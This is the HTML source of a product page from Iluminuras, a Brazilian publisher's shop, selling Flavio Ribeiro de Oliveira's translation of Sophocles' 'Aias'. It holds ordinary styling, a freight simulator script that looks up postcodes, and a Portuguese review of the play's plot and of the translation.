  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.11.2/jquery.mask.min.js" integrity="sha512-Y/GIYsd+LaQm6bGysIClyez2HGCIN1yrs94wUrHoRAD5RSURkqqVQEU6mM51O90hqS80ABFTGtiDpSXd2O05nw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<style type="text/css">
  .opcao-radio{text-align: center; display: inline-block;}
  .opcao-radio label{padding-left: 0; width: 100%; float: left; padding: 5px; border:solid 1px #eee;}
  .opcao-radio label.active{border-color: #777}
  .opcao-radio input{opacity: 0;}
  .header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
  .header-info:focus{background: #ccc; color: #444}
  .collapse{margin-top: 10px; width: 100%; float: left;}
  .variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
  .variacoes a:hover{border-color: #000}
  .parcelas{border-radius: 10px; border:solid 1px #eee; column-count: 2; padding: 10px; width: 100%; column-rule:solid 1px #eee;}
  .parcela{ padding:5px 10px; font-size: 12px;}
  .control-label{font-size: 16px; font-weight: bold;}

  #product-product h1{margin-top: 0; font-size: 20px; font-weight: bold; margin-bottom: 0px; color:#000; }
  #product-product h1.subH{font-size: 12px;font-weight: normal;text-transform: uppercase; }
  #product-product h2.autor{margin-top: 0; margin-bottom: 0px; display: inline-block!important;}
  #product-product h4.subtitulo{
	  margin-top: 0;
      margin-bottom: 0px;
      display: inline-block!important;
      font-weight: bold;
      color: rgba(0,0,0,0.7);
  }
  #product-product h2.autor a{font-size: 20px; font-weight:600; color:var(--cor-um);  display: inline-block!important;}
  #product-product .price{font-size: 18px; font-weight: bold;color: var(--cor-um)}
  #product-product h5{margin:5px 0; font-size: 14px; }
  #product-product h5 b{color: var(--cor-um)}
  #product-product .ilustracoes b{}
  #product-product .tradutor b{color: #000; text-transform: none;}

  #product-product .tags{padding: 5px; background:#222; color: #fff; }
  #product-product .tags:last-child{display: none;}
  .buttons-client{align-self: center;}
  .buttons-client > button{background: none; border:none; box-shadow:none}
  .buttons-client > button:hover{background: none; border:none; box-shadow:none}
  .buttons-client > button i{font-size: 25px; color: var(--cor-um);}
  .buttons-client > button:hover i{color: var(--cor-dois)}

  .flex-button-cart{display: flex;}
  .flex-button-cart > div{margin-right: 20px;}
  #freight_simulator {
  	width: 80%;
  }
  #freight_simulator:hover #button-quote { z-index: 10; }
  #freight_simulator:hover #input-postcode { z-index: 9; }
  #freight_simulator #button-quote {
	  border: solid 2px var(--cor-um);
	  color: var(--cor-um);
	  font-size: 16px;
	  background: #fff;
	  height: 40px;
	  line-height: 40px;
	  padding: 0 10px;
	  border-radius: 0 10px 10px 0;
	  border-left: 0;
	  z-index: -1;
  }
  #freight_simulator #input-postcode {
	  height: 40px;
      border: solid 2px var(--cor-um);
      color: var(--cor-um);
      line-height: 40px;
      padding: 0 15px;
      border-radius: 10px 0 0 10px;
	  z-index: -1;
  }

  .form-frete{margin-top: 30px;}
  .form-frete input{width: 140px !important;
    margin-right: 3px;
    height: 40px;
    border: none;
    border-bottom: solid 2px #eee;
    border-radius: 0;
    box-shadow: none;}

    #input-quantity{border-radius: 100%; background: #fff;}


    #simula-frete{margin-top: 20px;}
    #simula-frete input{border-top-left-radius: 30px; border-bottom-left-radius: 30px; max-width: 200px}
    #simula-frete button{border-top-right-radius: 30px; border-bottom-right-radius: 30px;}
    .flex-simula-frete{display: flex;}

    .autor{display: flex;}
    .autor h4{font-size: 18px; font-weight: bold;}
    .autor .img{min-width: 250px;}
    .table-specification tr:first-child td{border:none !important}
    .tabs-info{line-height: 30px; text-align: justify;}
    .nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{color: #fff !important;}
    @media(max-width:767px){
        .flex-button-cart > div{margin-right: 0px;}
        .autor{flex-wrap:wrap;}

        #product-product { padding: 30px; }

        .form-frete{ z-index: 10 !important;  }

    }

	.thumbnails:hover #freight_simulator * {
		z-index: -1!important;
	}

</style>
<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca Polén">Pesquisar</a></li>			<li><a href="https://www.iluminuras.com.br/aias?tag=Biblioteca%20Pol%C3%A9n">AIAS</a></li>	</ul>
	<div class="visible-xs">
		<h1>AIAS</h1>
		<h2 class="autor">				<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=104" >SÓFOCLES				</a>		</h2>
	</div>
	<div class="row">
		<div class="content col-sm-12">

			<div class="row">
				<div class="col-sm-6">
					<div class="clear20 visible-xs"></div>						<!-- IMAGENS PC -->
						<div class="hidden-xs hidden-sm">
							<div class="thumbnails">									<div>
										<a href="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Aias-1000x1000.jpg" title="AIAS">
											<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Aias-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Aias-1000x1000.jpg"  title="AIAS" alt="AIAS" />
										</a>
									</div>								<div class="clear10"></div>
								<div class="swiper-viewport">
									<div class="swiper-container thumbnail-carousel-pc">
										<div class="swiper-wrapper">										</div>									</div>
								</div>
							</div>
						</div>
						<!-- IMAGENS MOBILE -->
						<div class="visible-xs visible-sm">
							<div class="swiper-viewport ">
								<div class="swiper-container thumbnail-carousel thumbnails">
									<div class="swiper-wrapper">											<div class="swiper-slide">
												<a href="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Aias-1000x1000.jpg" title="AIAS">
													<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Aias-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Aias-1000x1000.jpg"  title="AIAS" alt="AIAS" />
												</a>
											</div>									</div>								</div>
							</div>
						</div>				</div>					<!-- coluna direita -->
				<div class="col-sm-5 col-sm-offset-1">
					<div class="hidden-xs">
						<h1>AIAS</h1>							<div class="clear"></div>

							<h4 class="subtitulo">  </h4>
						<div class="clear"></div>

						<!-- autores desktop-->
						<h2 class="autor">								<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=104" >SÓFOCLES								</a>						</h2>
						<!-- /autores desktop-->

						<div class="clear"></div>

						<!-- Ilustrações desktop-->            			<!-- /Ilustrações desktop-->

            			<div class="clear"></div>

			            <!-- Tradução desktop-->			                <div class="clear20"></div>

			                <h1 class="subH">Tradução</h1>

			                <h2 class="autor">			                        <a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=17" >Flavio Ribeiro de Oliveira									</a>			                </h2>			            <!-- Tradução desktop-->
					</div>

					<div class="clear20"></div>

						<ul class="list-unstyled">								<li>
									<h2 class="price">R$ 69,00</h2>
								</li>						</ul>
					<div class="clear20"></div>
            
            
					<div id="product">
						<div class="clear20"></div>    						<div class="form-group">
    							<!-- <label class="control-label" for="input-quantity">Quantidade</label> -->
    							<div class="flex-button-cart">
    								<div class="flex-button">
    									<button onclick="diminuir()" class="btn btn-default botoes-quantidade"><i class="fa fa-minus" aria-hidden="true"></i></button>
    									<input type="text" name="quantity" readonly="readonly" value="1" size="2" id="input-quantity" class="form-control" />
    									<button onclick="aumentar()" class="btn btn-default botoes-quantidade"><i class="fa fa-plus" aria-hidden="true"></i></button>
    								</div>

    								<div>
    									<input type="hidden" name="product_id" value="151" />
    									<button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-padrao2 transition btn-lg btn-block"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Comprar</button>
    								</div>

    								<div class="btn-group buttons-client">
    									<button type="button" data-toggle="tooltip" class="btn btn-default" title="Lista de desejos" onclick="wishlist.add('151');"><i class="fa fa-heart"></i></button>
    								</div>
    							</div>
    						</div>				</div>    			<div class="clear"></div><style> #freight_simulator { margin-top: 20px; } </style>
<!-- <script src="https://igorescobar.github.io/jQuery-Mask-Plugin/js/jquery.mask.min.js"></script> -->

<div id="freight_simulator">
  <div class="form-horizontal">
    <div class="alert alert-danger" id="error-cep" style="display: none;">
    	Cep não encontrado!
    </div>

    <div style="display: none;">
        <select name="country_id" id="input-country" class="form-control">
          <option value=""> --- Selecione --- </option>          <option value="244">Aaland Islands</option>          <option value="1">Afghanistan</option>          <option value="2">Albania</option>          <option value="3">Algeria</option>          <option value="4">American Samoa</option>          <option value="5">Andorra</option>          <option value="6">Angola</option>          <option value="7">Anguilla</option>          <option value="8">Antarctica</option>          <option value="9">Antigua and Barbuda</option>          <option value="10">Argentina</option>          <option value="11">Armenia</option>          <option value="12">Aruba</option>          <option value="252">Ascension Island (British)</option>          <option value="13">Australia</option>          <option value="14">Austria</option>          <option value="15">Azerbaijan</option>          <option value="16">Bahamas</option>          <option value="17">Bahrain</option>          <option value="18">Bangladesh</option>          <option value="19">Barbados</option>          <option value="20">Belarus</option>          <option value="21">Belgium</option>          <option value="22">Belize</option>          <option value="23">Benin</option>          <option value="24">Bermuda</option>          <option value="25">Bhutan</option>          <option value="26">Bolivia</option>          <option value="245">Bonaire, Sint Eustatius and Saba</option>          <option value="27">Bosnia and Herzegovina</option>          <option value="28">Botswana</option>          <option value="29">Bouvet Island</option>          <option value="30" selected="selected">Brasil</option>          <option value="31">British Indian Ocean Territory</option>          <option value="32">Brunei Darussalam</option>          <option value="33">Bulgaria</option>          <option value="34">Burkina Faso</option>          <option value="35">Burundi</option>          <option value="36">Cambodia</option>          <option value="37">Cameroon</option>          <option value="38">Canada</option>          <option value="251">Canary Islands</option>          <option value="39">Cape Verde</option>          <option value="40">Cayman Islands</option>          <option value="41">Central African Republic</option>          <option value="42">Chad</option>          <option value="43">Chile</option>          <option value="44">China</option>          <option value="45">Christmas Island</option>          <option value="46">Cocos (Keeling) Islands</option>          <option value="47">Colombia</option>          <option value="48">Comoros</option>          <option value="49">Congo</option>          <option value="50">Cook Islands</option>          <option value="51">Costa Rica</option>          <option value="52">Cote D'Ivoire</option>          <option value="53">Croatia</option>          <option value="54">Cuba</option>          <option value="246">Curacao</option>          <option value="55">Cyprus</option>          <option value="56">Czech Republic</option>          <option value="237">Democratic Republic of Congo</option>          <option value="57">Denmark</option>          <option value="58">Djibouti</option>          <option value="59">Dominica</option>          <option value="60">Dominican Republic</option>          <option value="61">East Timor</option>          <option value="62">Ecuador</option>          <option value="63">Egypt</option>          <option value="64">El Salvador</option>          <option value="65">Equatorial Guinea</option>          <option value="66">Eritrea</option>          <option value="67">Estonia</option>          <option value="68">Ethiopia</option>          <option value="69">Falkland Islands (Malvinas)</option>          <option value="70">Faroe Islands</option>          <option value="71">Fiji</option>          <option value="72">Finland</option>          <option value="74">France, Metropolitan</option>          <option value="75">French Guiana</option>          <option value="76">French Polynesia</option>          <option value="77">French Southern Territories</option>          <option value="126">FYROM</option>          <option value="78">Gabon</option>          <option value="79">Gambia</option>          <option value="80">Georgia</option>          <option value="81">Germany</option>          <option value="82">Ghana</option>          <option value="83">Gibraltar</option>          <option value="84">Greece</option>          <option value="85">Greenland</option>          <option value="86">Grenada</option>          <option value="87">Guadeloupe</option>          <option value="88">Guam</option>          <option value="89">Guatemala</option>          <option value="256">Guernsey</option>          <option value="90">Guinea</option>          <option value="91">Guinea-Bissau</option>          <option value="92">Guyana</option>          <option value="93">Haiti</option>          <option value="94">Heard and Mc Donald Islands</option>          <option value="95">Honduras</option>          <option value="96">Hong Kong</option>          <option value="97">Hungary</option>          <option value="98">Iceland</option>          <option value="99">India</option>          <option value="100">Indonesia</option>          <option value="101">Iran (Islamic Republic of)</option>          <option value="102">Iraq</option>          <option value="103">Ireland</option>          <option value="254">Isle of Man</option>          <option value="104">Israel</option>          <option value="105">Italy</option>          <option value="106">Jamaica</option>          <option value="107">Japan</option>          <option value="257">Jersey</option>          <option value="108">Jordan</option>          <option value="109">Kazakhstan</option>          <option value="110">Kenya</option>          <option value="111">Kiribati</option>          <option value="253">Kosovo, Republic of</option>          <option value="114">Kuwait</option>          <option value="115">Kyrgyzstan</option>          <option value="116">Lao People's Democratic Republic</option>          <option value="117">Latvia</option>          <option value="118">Lebanon</option>          <option value="119">Lesotho</option>          <option value="120">Liberia</option>          <option value="121">Libyan Arab Jamahiriya</option>          <option value="122">Liechtenstein</option>          <option value="123">Lithuania</option>          <option value="124">Luxembourg</option>          <option value="125">Macau</option>          <option value="127">Madagascar</option>          <option value="128">Malawi</option>          <option value="129">Malaysia</option>          <option value="130">Maldives</option>          <option value="131">Mali</option>          <option value="132">Malta</option>          <option value="133">Marshall Islands</option>          <option value="134">Martinique</option>          <option value="135">Mauritania</option>          <option value="136">Mauritius</option>          <option value="137">Mayotte</option>          <option value="138">Mexico</option>          <option value="139">Micronesia, Federated States of</option>          <option value="140">Moldova, Republic of</option>          <option value="141">Monaco</option>          <option value="142">Mongolia</option>          <option value="242">Montenegro</option>          <option value="143">Montserrat</option>          <option value="144">Morocco</option>          <option value="145">Mozambique</option>          <option value="146">Myanmar</option>          <option value="147">Namibia</option>          <option value="148">Nauru</option>          <option value="149">Nepal</option>          <option value="150">Netherlands</option>          <option value="151">Netherlands Antilles</option>          <option value="152">New Caledonia</option>          <option value="153">New Zealand</option>          <option value="154">Nicaragua</option>          <option value="155">Niger</option>          <option value="156">Nigeria</option>          <option value="157">Niue</option>          <option value="158">Norfolk Island</option>          <option value="112">North Korea</option>          <option value="159">Northern Mariana Islands</option>          <option value="160">Norway</option>          <option value="161">Oman</option>          <option value="162">Pakistan</option>          <option value="163">Palau</option>          <option value="247">Palestinian Territory, Occupied</option>          <option value="164">Panama</option>          <option value="165">Papua New Guinea</option>          <option value="166">Paraguay</option>          <option value="167">Peru</option>          <option value="168">Philippines</option>          <option value="169">Pitcairn</option>          <option value="170">Poland</option>          <option value="171">Portugal</option>          <option value="172">Puerto Rico</option>          <option value="173">Qatar</option>          <option value="174">Reunion</option>          <option value="175">Romania</option>          <option value="176">Russian Federation</option>          <option value="177">Rwanda</option>          <option value="178">Saint Kitts and Nevis</option>          <option value="179">Saint Lucia</option>          <option value="180">Saint Vincent and the Grenadines</option>          <option value="181">Samoa</option>          <option value="182">San Marino</option>          <option value="183">Sao Tome and Principe</option>          <option value="184">Saudi Arabia</option>          <option value="185">Senegal</option>          <option value="243">Serbia</option>          <option value="186">Seychelles</option>          <option value="187">Sierra Leone</option>          <option value="188">Singapore</option>          <option value="189">Slovak Republic</option>          <option value="190">Slovenia</option>          <option value="191">Solomon Islands</option>          <option value="192">Somalia</option>          <option value="193">South Africa</option>          <option value="194">South Georgia &amp; South Sandwich Islands</option>          <option value="113">South Korea</option>          <option value="248">South Sudan</option>          <option value="195">Spain</option>          <option value="196">Sri Lanka</option>          <option value="249">St. Barthelemy</option>          <option value="197">St. Helena</option>          <option value="250">St. Martin (French part)</option>          <option value="198">St. Pierre and Miquelon</option>          <option value="199">Sudan</option>          <option value="200">Suriname</option>          <option value="201">Svalbard and Jan Mayen Islands</option>          <option value="202">Swaziland</option>          <option value="203">Sweden</option>          <option value="204">Switzerland</option>          <option value="205">Syrian Arab Republic</option>          <option value="206">Taiwan</option>          <option value="207">Tajikistan</option>          <option value="208">Tanzania, United Republic of</option>          <option value="209">Thailand</option>          <option value="210">Togo</option>          <option value="211">Tokelau</option>          <option value="212">Tonga</option>          <option value="213">Trinidad and Tobago</option>          <option value="255">Tristan da Cunha</option>          <option value="214">Tunisia</option>          <option value="215">Turkey</option>          <option value="216">Turkmenistan</option>          <option value="217">Turks and Caicos Islands</option>          <option value="218">Tuvalu</option>          <option value="219">Uganda</option>          <option value="220">Ukraine</option>          <option value="221">United Arab Emirates</option>          <option value="222">United Kingdom</option>          <option value="223">United States</option>          <option value="224">United States Minor Outlying Islands</option>          <option value="225">Uruguay</option>          <option value="226">Uzbekistan</option>          <option value="227">Vanuatu</option>          <option value="228">Vatican City State (Holy See)</option>          <option value="229">Venezuela</option>          <option value="230">Viet Nam</option>          <option value="231">Virgin Islands (British)</option>          <option value="232">Virgin Islands (U.S.)</option>          <option value="233">Wallis and Futuna Islands</option>          <option value="234">Western Sahara</option>          <option value="235">Yemen</option>          <option value="238">Zambia</option>          <option value="239">Zimbabwe</option>        </select>
    </div>

    <div style="display: none;">
        <select name="zone_id" id="input-zone" class="form-control"></select>
    </div>

    <div class="input-group">
        <input type="text" name="postcode" value="" placeholder="CEP" id="input-postcode" class="form-control" />
		<style media="screen">
			#freight_simulator .button-quote {
				border: solid 3px var(--cor-um);
				color: var(--cor-um);
				font-size: 16px;
				font-weight: bold;
				background: #fff;
				border-radius: 50px;
			}
		</style>
		<span class="input-group-btn">
    		<button type="button" id="button-quote" data-loading-text="Carregando..." class="btn btn-primary"><i class="fa fa-truck"></i> Simular frete</button>
		</span>
    </div>
  </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        setTimeout(function(){
            $('#input-postcode').mask("00000-000");
        },1000);
    });
    async function getCep(cep) {
    	$('#error-cep').hide();

    	return new Promise((resolve, reject) => {
    		if (cep.replace(/\D/gim, '').length != 8) {
    			$('#error-cep').show();
    			return reject();
    		}

    		$.ajax({
    			url: `https://viacep.com.br/ws/${cep.replace(/\D/gim, '')}/json/`,
    			success: function(json) {

    				if (!json.erro) {
    					$(`select[name=\'zone_id\'] option`).each(function() {
    						if ($(this).text() === json.uf) {
    							$(this).prop('selected', true);
    						}
    					});

    					resolve(json);
    				} else {
    					$('#error-cep').show();
    					reject();
    				}
    			}
    		});
    	});
    }

    $('#button-quote').on('click', async function() {
    	data = await getCep($('input[name=\'postcode\']').val());

    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/quote&product_id=151&simulator=1',
    		type: 'post',
    		data: 'country_id=' + $('select[name=\'country_id\']').val() + '&zone_id=' + $('select[name=\'zone_id\']').val() + '&postcode=' + encodeURIComponent($('input[name=\'postcode\']').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-quote').button('loading');
    		},
    		complete: function() {
    			$('#button-quote').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible, .text-danger').remove();

    			if (json['error']) {
    				if (json['error']['warning']) {
    					$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error']['warning'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    					$('html, body').animate({ scrollTop: 0 }, 'slow');
    				}

    				if (json['error']['country']) {
    					$('select[name=\'country_id\']').after('<div class="text-danger">' + json['error']['country'] + '</div>');
    				}

    				if (json['error']['zone']) {
    					$('select[name=\'zone_id\']').after('<div class="text-danger">' + json['error']['zone'] + '</div>');
    				}

    				if (json['error']['postcode']) {
    					$('input[name=\'postcode\']').after('<div class="text-danger">' + json['error']['postcode'] + '</div>');
    				}
    			}

    			if (json['shipping_method']) {
    				$('#modal-shipping').remove();

    				html  = '<div id="modal-shipping" class="modal">';
    				html += '  <div class="modal-dialog">';
    				html += '    <div class="modal-content">';
    				html += '      <div class="modal-header">';
    				html += '        <h4 class="modal-title"> Simulador de frete </h4>';
    				html += '      </div>';
    				html += '      <div class="modal-body">';

    				for (i in json['shipping_method']) {
    					html += '<p><strong>' + json['shipping_method'][i]['title'] + '</strong></p>';

    					if (!json['shipping_method'][i]['error']) {
    						for (j in json['shipping_method'][i]['quote']) {
    							html += '<div class="radio">';
    							html += '  <label style="padding:0"> - ';

    							html += json['shipping_method'][i]['quote'][j]['title'] + ' - ' + json['shipping_method'][i]['quote'][j]['text'] + '</label></div>';
    						}
    					} else {
    						html += '<div class="alert alert-danger alert-dismissible">' + json['shipping_method'][i]['error'] + '</div>';
    					}
    				}

    				html += '      </div>';
                    html += '  <div class="alert alert-warning"><b>Atenção:</b> esta é apenas uma simulação de frete apenas para este produto. Não contabiliza o peso de outros produtos no pedido, cupons e nem promoções. </div>';
    				html += '      <div class="modal-footer">';
    				html += '        <button type="button" class="btn btn-default" data-dismiss="modal"> <i class="fa fa-times"></i> Fechar </button>';
    				html += '      </div>';
    				html += '    </div>';
    				html += '  </div>';
    				html += '</div> ';

    				$('body').append(html);

    				$('#modal-shipping').modal('show');

    				$('input[name=\'shipping_method\']').on('change', function() {
    					$('#button-shipping').prop('disabled', false);
    				});
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $(document).delegate('#button-shipping', 'click', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/shipping',
    		type: 'post',
    		data: 'shipping_method=' + encodeURIComponent($('input[name=\'shipping_method\']:checked').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-shipping').button('loading');
    		},
    		complete: function() {
    			$('#button-shipping').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible').remove();

    			if (json['error']) {
    				$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    				$('html, body').animate({ scrollTop: 0 }, 'slow');
    			}

    			if (json['redirect']) {
    				location = json['redirect'];
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').on('change', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/country&country_id=' + this.value,
    		dataType: 'json',
    		beforeSend: function() {
    			$('select[name=\'country_id\']').prop('disabled', true);
    		},
    		complete: function() {
    			$('select[name=\'country_id\']').prop('disabled', false);
    		},
    		success: function(json) {
    			if (json['postcode_required'] == '1') {
    				$('input[name=\'postcode\']').parent().parent().addClass('required');
    			} else {
    				$('input[name=\'postcode\']').parent().parent().removeClass('required');
    			}

    			html = '<option value=""> --- Selecione --- </option>';

    			if (json['zone'] && json['zone'] != '') {
    				for (i = 0; i < json['zone'].length; i++) {
    					html += '<option value="' + json['zone'][i]['zone_id'] + '"';

    					if (json['zone'][i]['zone_id'] == '') {
    						html += ' selected="selected"';
    					}

    					html += '>' + json['zone'][i]['code'] + '</option>';
    				}
    			} else {
    				html += '<option value="0" selected="selected"> --- Vazio --- </option>';
    			}

    			$('select[name=\'zone_id\']').html(html);
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').trigger('change');
</script>

			
                <!-- SIMULADOR DE FRETE FINAL -->
    			<div class="clear"></div>
            
            <div id="product-links"></div>
          </div>
      </div>

      <div class="clear20"></div>
      <!-- TABS PC -->
      <div class="tabs-info">
        <ul class="nav nav-tabs">
          <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>          <li><a href="#tab-specification" data-toggle="tab">Especificação</a></li>          <li><a href="#tab-autor" data-toggle="tab">Autor</a></li>
          <li><a href="#tab-review" data-toggle="tab">Comentários</a></li>
          <li><a href="#tab-imprensa" data-toggle="tab">Imprensa</a></li>
        </ul>
        <div class="tab-content">
          <div class="tab-pane active" id="tab-description"><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><font face="MontSerrat" color="#636363"><span style="font-size: 10.5pt;"><span style="font-size: 14px;">Aias é o mais valoroso guerreiro grego depois de
Aquiles. Quando Aquiles é morto em combate, Aias julga-se merecedor de suas
armas. Foi ele quem defendeu o cadáver de Aquiles do assédio troiano. Mas os
chefes da expedição concedem as armas a Odisseu. O herói, despojado de
sua&nbsp;</span><i style=""><span style="font-size: 14px;">timé&nbsp;</span></i><span style="font-size: 14px;">(honra), quer vingança e pretende trucidar os
responsáveis – antes aliados – e agora inimigos. Segue, à noite, doloso, para
as tendas aquéias. Age de acordo com a máxima heróica do “fazer bem aos amigos
e mal aos inimigos”. A deusa Atena intervém e atira sobre seus olhos “imagens
extraviadoras” (v. 52). Arrebatado por “demente doença” (v. 59), investe contra
os rebanhos do exército, crendo massacrar os inimigos.</span></span><span style="font-size: 10pt;"><o:p></o:p></span></font></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Por duas vezes, Aias ofendera os deuses. Quando
parte para a guerra, seu pai o aconselha a triunfar sempre com a ajuda de uma
divindade. Arrogante, alega que com os deuses qualquer um venceria. Ele deseja
obter glória sem o auxílio divino. Mais tarde, quando Atena lhe oferece ajuda
durante o combate, o herói a desdenha: que socorresse a outro, ele não
precisaria dela. Atrai assim a ira divina: humano, Aias não pensa como mortal.</span><span style="font-size: 10pt;"><o:p></o:p></span></font></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">No início da peça, encontra-se ele em sua barraca a
supliciar uma rês, que acredita ser Odisseu. O verdadeiro Odisseu espreita o
local, rastreando vestígios do ocorrido. Atena vai ao seu encontro e confirma
as suspeitas: era Aias o autor da carnificina. A deusa o chama para fora e ele
é só desatino: vangloria-se de seus feitos. Quando sai de cena, ela pergunta ao
protegido: “Vês, Odisseu, a força dos deuses quão grande é?” (v. 118). Atena
sugerira ao herói que risse do inimigo (v. 79), outra máxima heróica. Ao
contrário, Odisseu apieda-se de Aias, pois com ele compartilha a instável e
precária condição humana. Conclui que nada mais somos do que fantasmas, sombras
vãs (vv. 125-6). Atena o exorta a jamais ser soberbo com os deuses, “pois um só
dia dobra e reergue de volta / tudo o que é humano...” (vv. 131-2). Os deuses
amam os sensatos. Nada mais alheio à têmpera de Aias, herói que não transige e
que levará às ultimas conseqüências sua grandeza e soberbia: ele pensa, fala e
age como um deus.</span><span style="font-size: 10pt;"><o:p></o:p></span></font></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><font face="MontSerrat" color="#636363"><span style="font-size: 10.5pt;"><span style="font-size: 14px;">Esta bela obra de Sófocles foi primorosamente
traduzida e apresentada por Flávio Ribeiro de Oliveira. Sua versão revela fina
e elaborada fidelidade ao original. A começar pela transliteração do nome do
protagonista. Não é aleatória sua opção por Aias no lugar de Ájax. O próprio
herói a justifica (vv. 430-33): seu nome ecoa a interjeição de dor (</span><i><span style="font-size: 14px;">aiai</span></i><span style="font-size: 14px;">,
v. 430) com que inicia seu lamento (</span><i><span style="font-size: 14px;">aiázein</span></i><span style="font-size: 14px;">, v. 432); ecoa enfim seus
males, numa perfeita simetria entre nome e destino. Prazeroso e inspirador é
ler um trabalho cujo autor, além de ter vasta e firme formação literária e
filológica, escreve sob a inspiração das Musas.</span></span><span style="font-size: 10pt;"><o:p></o:p></span></font></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">&nbsp;</span><span style="font-size: 10pt;"><o:p></o:p></span></font></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 14.2pt;"><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span></p><p class="MsoNormal" align="right" style="margin-bottom:0cm;margin-bottom:.0001pt;
text-align:right;text-indent:14.2pt;line-height:normal"><i><span style="font-size: 14px;"><font face="MontSerrat" color="#636363">Cristina Rodrigues Franciscato</font></span></i><i><span style="font-size:10.0pt;font-family:
&quot;Arial&quot;,&quot;sans-serif&quot;;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-fareast-language:
PT-BR"><o:p></o:p></span></i></p>

          </div>          <div class="tab-pane" id="tab-specification">
            <table class="table table-specification table-striped">              <!-- <thead>
                <tr>
                  <td colspan="2"><strong>Ficha Técnica</strong></td>
                </tr>
              </thead> -->
              <tbody>              <tr>
                <td>Autor(a)</td>
                <td>Sófocles</td>
              </tr>              <tr>
                <td>Tradutor(a)</td>
                <td>Flavio Ribeiro de Oliveira</td>
              </tr>              <tr>
                <td>Apresentação </td>
                <td>Flavio Ribeiro de Oliveira</td>
              </tr>              <tr>
                <td>Nº de páginas</td>
                <td>160</td>
              </tr>              <tr>
                <td>ISBN</td>
                <td>978-85-7321-174-0</td>
              </tr>              <tr>
                <td>Formato</td>
                <td>14x21cm</td>
              </tr>                </tbody>            </table>
          </div>          <div class="tab-pane" id="tab-autor">
              <div>
                <h4>Autores</h4>                  <a class="btn btn-padrao transition" href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=104">SÓFOCLES</a>              </div>                  <div style="margin-top: 25px;">
                    <h4>Tradutores</h4>                      <a class="btn btn-padrao transition" href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=17">Flavio Ribeiro de Oliveira</a>                  </div>
              <hr />
          </div>

          <div class="tab-pane" id="tab-review">                <h3>Avaliações (0 comentários)</h3>
                <div class="rating">
